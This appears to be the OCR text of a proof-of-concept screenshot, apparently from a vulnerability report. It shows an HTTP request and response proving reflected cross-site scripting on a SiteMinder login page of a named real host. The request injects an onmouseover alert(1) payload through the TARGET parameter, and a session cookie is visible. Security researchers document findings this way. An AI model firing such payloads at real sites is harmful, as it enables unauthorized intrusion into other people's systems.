 Request
Pretty Raw \n Actions
1 GET /entry/open/DoUp?action=login&TYPE=33554433&REALMOID=
06-00089492-6ff5-1059-a742-83108e7dff3e&GUID=&SMAUTHREASON=0&METHOD=GET&SMAGENTNAME=
$SM$EtX8%2fQpfvemgQ6nBOPX4FgQ3asawhOBNfo8ac%2fTDJVcvVmuf5bIXQLAiyPrusofE&TARGET=
action=hello"%26UserTarget=hello" HTTP/1.1
2 Host: qa-online.networks.nokia.com
3 Cookie: SID_ENTRY=
b1hZrHmnQFt5pGcistyGwMqk7X6QjkK8TjaI-jLMeu7VA8WtQLjv!-1860243658!1693621658
4 Upgrade-Insecure-Requests: 1
5 Referer:
https://qa-online.networks.nokia.com/entry/open/DoUp?action=login&TYPE=33554433&REALMOID=
06-00089492-6ff5-1059-a742-83108e7dff3e&GUID=&SMAUTHREASON=0&METHOD=GET&SMAGENTNAME=$SM$E
tX8%2fQpfvemgQ6nBOPX4FgQ3asawhOBNfo8ac%2fTDJVcvVmuf5bIXQLAiyPrusofE&TARGET=$SM$HTTPS%3a%2
f%2fqa-online%2enetworks%2enokia%2ecom%2fentry%2fDo%3faction%3dpostlogin$%00tfnmc$%22onmo
useover$%3d$%22alert(1)$%22y4qdv%26UserTarget%3dhttps$%3A$%2F$%2Fqa-online%2enetworks%2en
okia%2ecom$%2Frobots%2etxt
6 Accept: */*
7 Accept-Language: en-US,en-GB;q=0.9,en;q=0.8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.183 Safari/537.36
9 Connection: close
10 Cache-Control: max-age=0
11 Accept-Encoding: gzip, deflate
12
13
Response
Pretty Raw Render \n Actions
245 <!-- 5th Table Row End -->
246 <!-- 6th Table Row Start -->
247 <tr>
248 <td valign="top" align="middle" >
249 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
250 </td>
251 </tr>
252 <tr>
253 <td valign="top" align="middle" >
254 <form method="POST" name="login" action="/siteminderagent/forms/login.fcc" onsubmit="javascri
255 <!-- HIDDEN FIELDS -->
256 <input type="hidden" name="TARGET" value="action=hello"&UserTarget=hello%22">
257 <input type="hidden" name="SMLOCALE" value="en_US">
258 <input type="hidden" name="SMENC" value="ISO-8859-1">
259 <input type="hidden" name="SMAUTHREASON" value="0">
260 <input type="hidden" name="SMAGENTNAME" value="$SM$EtX8/QpfvemgQ6nBOPX4FgQ3asawhOBNfo8ac/TD
261 Username:
262 <input type="text" name="USER" size="30" class="textfield" autocomplete="off">
<br>
<br>
263 Password:
264 <input type="password" name="PASSWORD" size="30" class="textfield" autocomplete="off">
<br>
<br>
<br>
265 <table>